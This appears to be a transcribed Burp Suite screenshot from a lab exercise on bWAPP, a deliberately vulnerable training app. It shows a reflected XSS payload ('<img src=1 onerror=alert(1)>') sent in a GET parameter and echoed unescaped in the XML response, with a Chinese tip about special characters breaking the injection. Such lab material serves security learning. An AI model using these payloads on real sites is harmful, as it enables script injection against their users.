 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://192.168.1.134
注意空格和特殊符号可能会导致插入脚本失败
Request
Raw Params Headers Hex
GET /bWAPP/xss_ajax_1-2.php?title=<img+src=1+onerror=alert(1)> HTTP/1.1
Host: 192.168.1.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.134/bWAPP/xss_ajax_1-1.php
Cookie: security_level=0; PHPSESSID=234cc5e3fd894691bd1611a675379b51
Connection: close
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Wed, 21 Nov 2018 02:01:23 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with
Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 142
Connection: close
Content-Type: text/xml; charset=utf-8
<?xml version="1.0" encoding="UTF-8" standalone="yes"?><response><img src=1
onerror=alert(1)>??? Sorry, we don't have that movie :(</response>